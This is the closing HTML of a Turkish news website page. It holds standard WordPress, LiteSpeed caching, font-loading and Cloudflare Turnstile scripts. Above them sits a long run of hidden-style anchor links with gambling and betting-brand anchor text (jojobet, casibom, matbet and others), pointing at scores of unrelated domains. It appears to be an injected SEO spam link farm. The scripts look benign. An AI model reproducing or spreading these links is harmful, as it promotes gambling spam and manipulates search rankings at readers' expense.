title="royalbet">royalbet</a><a href="https://ps2biosfile.com" title="Betcio">Betcio</a><a href="https://kokomobotanicalresort.com/" title="padişahbet">padişahbet</a><a href="https://www.brsteak.com/" title="deneme bonusu veren siteler 2026">deneme bonusu veren siteler 2026</a><a href="https://www.monbiopharm.mn/" title="matbet">matbet</a><a href="https://projecttristar.net/" title="cratosroyalbet">cratosroyalbet</a><a href="https://velforms.com/" title="betasus">betasus</a><a href="https://mdisland.com/" title="sekabet">sekabet</a><a href="https://samdlk.ac.in/" title="holiganbet">holiganbet</a><a href="https://icosf.org/" title="matbet ">matbet </a><a href="https://www.bayradio.fm/" title="casibom">casibom</a><a href="https://lektorat-korrekturlesen.de/" title="setrabet">setrabet</a><a href="https://sbns.agencymarketingone.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a><a href="https://matematiques.com.br/" title="Casibom">Casibom</a><a href="https://www.sportprint.cz/" title="cratosroyalbet">cratosroyalbet</a><a href="https://saigonnhakhoa.com/" title="matbet">matbet</a><a href="https://vpolequipamentos.com.br/" title="matbet">matbet</a><a href=" http://grayblog.co.uk/" title="holiganbet">holiganbet</a><a href="https://jopgroup.in/" title="jojobet">jojobet</a><a href="https://www.snim.in/" title="pusulabet giriş">pusulabet giriş</a><a href="https://www.snim.in/" title="Pusulabet">Pusulabet</a><a href="https://www.uniat.it/" title="Extrabet">Extrabet</a><a href="https://mantransport.ro/" title="nerobet">nerobet</a><a href="https://asifakbar.com/" title="kingbetting">kingbetting</a><a href="https://hastatrilce.com.ar/" title="casibom">casibom</a><a href="https://programaprovidencia.org.br/" title="dinamobet">dinamobet</a><a href="https://goksirgoworowo.pl/" title="jokerbet">jokerbet</a><a href="https://sathyamarga.in/" title="vdcasino">vdcasino</a><a href="https://labirrabarusa.com/" title="Jojobet">Jojobet</a><a href="https://thechalkboardmag.com" title="Jojobet">Jojobet</a><a href="https://thechalkboardmag.com" title="Jojobet Giriş">Jojobet Giriş</a><a href="https://crosssynergy.rpsg.in/" title="pusulabet">pusulabet</a><a href="https://crosssynergy.rpsg.in/" title="pusulabet giriş">pusulabet giriş</a><a href="https://ctdt.annauniv.edu/" title="matbet">matbet</a><a href="https://ctdt.annauniv.edu/" title="matbet giriş">matbet giriş</a><a href="https://thefreetrick.com/" title="pusulabet">pusulabet</a><a href="https://thefreetrick.com/" title="pusulabet giriş">pusulabet giriş</a><a href="https://nlplimited.com/" title="jojobet">jojobet</a><a href="https://nlplimited.com/" title="jojobet giriş">jojobet giriş</a><a href="https://www.gvscolombia.com/" title="casibom">casibom</a><a href="https://www.gvscolombia.com/" title="casibom giriş">casibom giriş</a><a href="https://www.asosupro.gov.co/" title="jojobet">jojobet</a><a href="https://shop.jessedraxler.com/" title="jojobet giriş">jojobet giriş</a><a href="https://www.edicolaradetzky.com/" title="jojobet">jojobet</a><a href="https://www.hardingfireplaces.com/" title="jojobet">jojobet</a><a href="https://vellent.com/" title="jojobet">jojobet</a><a href="https://g-tech.com.tr/" title="pusulabet">pusulabet</a><a href="https://aytekdoviz.com/" title="pusulabet">pusulabet</a><a href="https://www.demellos.com/" title="bonus veren siteler">bonus veren siteler</a><a href="https://happyescapes.co.uk/" title="grandpashabet">grandpashabet</a><a href="https://sieuthisonmiennam.com/" title="pusulabet">pusulabet</a><a href="https://dermatologue.com.br/" title="meritking">meritking</a><a href="https://bond.al/" title="sekabet">sekabet</a><a href="https://tbc.sa.com/" title="matbet">matbet</a><a href="https://careeb.pk/" title="sekabet">sekabet</a><a href="https://portalsr.com.br/" title="grandpashabet">grandpashabet</a><a href="https://tbc.sa.com/" title="matbet">matbet</a><a href="https://paswo.org/" title="imajbet">imajbet</a><a href="https://delta9distillate.uk/" title="grandpashabet">grandpashabet</a><a href="https://vertisoli.ge/" title="matbet giriş">matbet giriş</a><a href="https://tucasaresorts.com" title="pusulabet">pusulabet</a><a href="https://aceultrapremium1.com/" title="grandpashabet">grandpashabet</a><a href="https://toxsoft.ge/" title="marsbahis">marsbahis</a><a href="https://headlandhotels.co.uk" title="sekabet">sekabet</a><a href="https://www.dops.dk/" title="pusulabet">pusulabet</a><a href="https://baileyofbristols.co.uk" title="grandpashabet">grandpashabet</a><a href="https://feidasolarenergy.com/" title="pusulabet giriş">pusulabet giriş</a><a href="https://www.bholarkotha.com/" title="marsbahis">marsbahis</a><a href="https://www.casadoinstaladorrs.com.br/" title="imajbet">imajbet</a><a href="https://www.kallesandare.se/" title="meritking giriş">meritking giriş</a><a href="https://www.detgodesalg.dk/" title="grandpashabet">grandpashabet</a><a href="http://ctbc.com/" title="cratosroyalbet">cratosroyalbet</a><a href="https://www.detgodesalg.dk/" title="grandpashabet giriş">grandpashabet giriş</a><a href="https://msfinance.mn/" title="matbet">matbet</a><a href="https://popularesconil.es/" title="grandpashabet">grandpashabet</a><a href="https://sieuthisonmiennam.com/" title="pusulabet giriş">pusulabet giriş</a><a href="https://bakusport.az/" title="marsbahis giriş">marsbahis giriş</a><a href="https://genesresunited.co.uk/" title="sekabet giriş">sekabet giriş</a><a href="http://ctbc.com/" title="cratosroyalbet giriş">cratosroyalbet giriş</a><a href="https://ebinaria.com" title="padişahbet">padişahbet</a><a href="https://labirrabarusa.com/" title="Jojobet - Jojobet Giriş">Jojobet - Jojobet Giriş</a><a href="https://obrzycko.com/" title="Cratosroyalbet">Cratosroyalbet</a><a href="https://rvzipline.com/" title="bets10">bets10</a><a href="https://menudelicioso.com" title="atlasbet">atlasbet</a><a href="https://camisetasmartorell.com" title="süratbet">süratbet</a><a href="https://snap2kart.com" title="enbet">enbet</a><a href="https://bestmushroomsuppliers.com" title="hepsibet">hepsibet</a><a href="https://hindishayari.today" title="casicosta">casicosta</a><a href="https://dancemixusa.com" title="gamabet">gamabet</a><a href="https://dpiff.in" title="puntobahis">puntobahis</a><a href="https://hosteriatunkelen.cl/" title="betsat giriş">betsat giriş</a><a href="https://www.addictiontherapistnj.com/" title="kingroyal">kingroyal</a><a href="https://www.forcesportstherapy.com/" title="vaycasino">vaycasino</a><a href="https://popularesconil.es/" title="grandpashabet">grandpashabet</a><a href="https://chesa.com/" title="jojobet giriş">jojobet giriş</a><a href="https://beyambalaj.com/" title="teosbet">teosbet</a><a href="https://afbnews.pk/" title="atlasbet">atlasbet</a><a href="https://www.studiosonline.it/" title="cratosroyalbet">cratosroyalbet</a><a href="https://www.hakanocsel.com.tr/" title="sahabet">sahabet</a><a href="https://curlqueendoreen.com/" title="süratbet">süratbet</a><a href="https://deshays.net/" title="betcio">betcio</a><a href="https://lpaconference.org/" title="lunabet">lunabet</a><a href="https://dentalarteclinicas.com.br" title="Restbet">Restbet</a><a href="https://domicatalinas.org" title="Betpas">Betpas</a><a href="https://www.iaccindia.com/" title="meritking">meritking</a><a href="https://www.royalcrownbakerycafe.com/" title="https://www.royalcrownbakerycafe.com/">https://www.royalcrownbakerycafe.com/</a><a href="https://www.bhr.org/" title="jojobet">jojobet</a><a href="https://www.servizitalia.it/" title="vaycasino">vaycasino</a><a href="https://aldianoticias.mx/" title="holiganbet">holiganbet</a><a href="https://sobelskin.com/" title="marsbahis">marsbahis</a><a href="https://elwadysteel.com/" title="casibom">casibom</a><a href="https://elwadysteel.com/" title="casibom giriş">casibom giriş</a><a href="https://mas-auto.co.id/" title="hilbet">hilbet</a><a href="https://www.mitchellevan.com/" title="jojobet">jojobet</a><a href="https://plomerosbogotajr.com/" title="yakabet">yakabet</a><a href="https://begbies.com.au/" title="timebet">timebet</a><a href="https://kaziofficedhaka.com/" title="casinolevant">casinolevant</a><a href="https://thebhk.in/" title="padişahbet">padişahbet</a><a href="https://chandaulitimes.com/" title="yakabet">yakabet</a><a href="https://plombierametz.com/" title="royalbet">royalbet</a><a href="https://www.packs-africa.org/" title="jojobet">jojobet</a><a href="https://lentusglass.com/" title="kulisbet">kulisbet</a><a href="https://laymacgroup.com/" title="atlasbet">atlasbet</a><a href="https://desarrolloactual.890m.com/" title="süratbet">süratbet</a><a href="https://bubago.co" title="jojobet">jojobet</a><a href="https://www.foodio.de/" title="marsbahis">marsbahis</a><a href="https://www.campobaeza.com/" title="casibom">casibom</a><a href="https://www.campobaeza.com/" title="casibom giriş">casibom giriş</a><a href="https://logotomia.com.pl/" title="meritking">meritking</a><a href="https://sharpchucks.com/" title="jojobet">jojobet</a><a href="https://www.mitchellevan.com/" title="jojobet">jojobet</a><a href="https://prothosty.com/" title="vaycasino">vaycasino</a><a href="https://brightandwilliamsoninsurance.com/" title="meritking">meritking</a><a href="https://estudiounikos.com/" title="marsbahis">marsbahis</a><a href="https://imersao.francescomaligia.com.br/" title="grandpashabet">grandpashabet</a><a href="https://guantesdeguatemala.com/" title="betpas">betpas</a><a href="https://prefab-industries.ma/" title="betebet">betebet</a><a href="https://www.bafabags.com/" title="dinamobet">dinamobet</a><a href="https://www.thebigdoglawyer.com/" title="kingroyal">kingroyal</a><a href="https://denuiluongthuong.com/" title="limanbet">limanbet</a><a href="https://jsk-official.com" title="galabet">galabet</a><a href="https://cestascafedamanhapri.com.br/" title="aresbet">aresbet</a><a href="https://ikizlerbranda.com.tr/" title="limanbet">limanbet</a><a href="https://www.flisvosmarina.com/" title="casibom">casibom</a><a href="https://www.wordle.cx/" title="meritking">meritking</a><a href="https://www.yenidendirilis.com.tr/" title="marsbahis">marsbahis</a><a href="https://unal.group/" title="casibom">casibom</a><a href="https://contradeegypt.com/" title="jojobet">jojobet</a><a href="https://contradeegypt.com/" title="jojobet giriş">jojobet giriş</a><a href="https://eyetheory.com.sg/" title="jojobet">jojobet</a><a href="https://eyetheory.com.sg/" title="jojobet giriş">jojobet giriş</a><a href="https://www.joepeters.com/" title="artemisbet">artemisbet</a><a href="https://avvmf.ru/" title="lunabet">lunabet</a><a href="https://masterlap.com/" title="holiganbet">holiganbet</a><a href="https://masterlap.com/" title="holiganbet giriş">holiganbet giriş</a><a href="https://redecerrado.org.br" title="cratosroyalbet">cratosroyalbet</a><a href="https://www.ankaracerrahitipmerkezi.net/" title="casibom giriş">casibom giriş</a><a href="https://americancreditbureau.com/" title="vaycasino">vaycasino</a><a href="https://www.lightmotorscompany.com/" title="vaycasino">vaycasino</a><a href="https://macrosconsulting.com/" title="lunabet">lunabet</a><a href="https://visiteasterncape.co.za/" title="jojobet">jojobet</a><a href="https://visiteasterncape.co.za/" title="jojobet">jojobet</a>
</marquee> <script type="litespeed/javascript">var connection=navigator.connection||navigator.mozConnection||navigator.webkitConnection;if(typeof connection!='undefined'&&(/\slow-2g|2g/.test(connection.effectiveType))){console.warn('Slow Connection Google Fonts Disabled')}else{WebFontConfig={google:{families:['Inter:regular,500,600,700:latin&display=swap','']}};(function(){var wf=document.createElement('script');wf.src='//ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js';wf.type='text/javascript';wf.defer='true';var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(wf,s)})()}</script> <div class="kanews-chat"><div class="kanews-chat-button">
<i class="icon-comment"></i></div><div class="kanews-chat-window"><div class="kanews-chat-header"><div class="kanews-chat-title">KAI ile Haber Hakkında Sohbet</div><div class="close-chat"><i class="icon-close"></i></div></div><div class="kanews-chat-messages"><div class="kanews-chat-message system-message">
Sohbet sistemi şu anda aktif değil. Lütfen daha sonra tekrar deneyin.</div></div></div></div><div id="amp-mobile-version-switcher" hidden>
<a rel="" href="https://businesschannel.com.tr/son-dakika-emel-dereli-altin-madalya-kazandi/?amp=1">
Go to mobile version			</a></div> <script id="kanews-theme-js-extra" type="litespeed/javascript">var kan_vars={"nonce":"a707d58e5a","isadmin":"0","ajax":"https:\/\/businesschannel.com.tr\/wp-admin\/admin-ajax.php","assets":"https:\/\/businesschannel.com.tr\/wp-content\/themes\/kanews\/assets\/","emptydata":"Veri al\u0131namad\u0131","invalidapi":"API hatas\u0131","infinite_scroll":"1","weather_api":"","noresult":"Sonu\u00e7 bulunamad\u0131.","new_tab":"0","sticky_navbar":"1","text_share":"1","right_click":"0","copy_event":"0","adblock":"0","subscribe":"0","lazy":"1","mode":"light","dark_mode":"1","dark_mode_system":"0","like":"Be\u011fen","unlike":"Vazge\u00e7","bookmark":"Favorilerime Ekle","unbookmark":"Favorilerimden \u00c7\u0131kar","show_children":"Yan\u0131tlar\u0131 G\u00f6ster","hide_children":"Yan\u0131tlar\u0131 Gizle","pagination":"classic","insights":"#","gotop":"1","translate":{"days":"G\u00fcn","showless":"Daha Az G\u00f6ster","showmore":"Daha Fazla G\u00f6ster","prev":"\u00d6nceki","next":"Sonraki","expand":"Daralt","expand2":"Geni\u015flet","continue":"Devam Et","copied":"Kopyaland\u0131!","insights":"Reklams\u0131z S\u00fcr\u00fcm","right_click":"Bu sayfada sa\u011f t\u0131klama i\u015flemi yasaklanm\u0131\u015ft\u0131r.","copy_event":"Bu sayfada kopyalama i\u015flemi yasaklanm\u0131\u015ft\u0131r.","adblock_text":"Sitemize katk\u0131da bulunmak i\u00e7in l\u00fctfen reklam engelleyicinizi devred\u0131\u015f\u0131 b\u0131rak\u0131n.","adblock_title":"Reklam Engelleyicisi Tespit Edildi"}};var kanews_chat={"nonce":"6ffe75fc68","insights":"","subscription_url":"#","free_limit":"5","premium_limit":"20"}</script> <script src="https://challenges.cloudflare.com/turnstile/v0/api.js?render=explicit" id="cfturnstile-js" defer data-wp-strategy="defer"></script> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://businesschannel.com.tr/wp-content/litespeed/js/5742727452053e78dafe9079287bdbab.js?ver=e1b54"></script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-16 12:55:19 -->

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-16 12:55:19 -->
<!-- Guest Mode -->
<!-- QUIC.cloud CCSS loaded ✅ /ccss/a5769afcaff0b6889ddbfa7aac2b728c.css -->
<!-- QUIC.cloud UCSS in queue -->